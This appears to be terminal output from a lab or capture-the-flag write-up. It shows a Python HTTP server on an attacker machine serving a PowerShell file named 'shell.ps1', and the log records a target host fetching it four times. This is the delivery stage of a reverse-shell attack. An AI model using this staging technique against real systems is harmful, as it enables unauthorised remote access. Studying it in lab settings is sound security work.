 ┌──(pun㉿spark)-[~/Downloads]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.8 - - [28/Aug/2025 14:00:19] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [28/Aug/2025 14:00:19] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [28/Aug/2025 14:00:19] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [28/Aug/2025 14:00:19] "GET /shell.ps1 HTTP/1.1" 200 -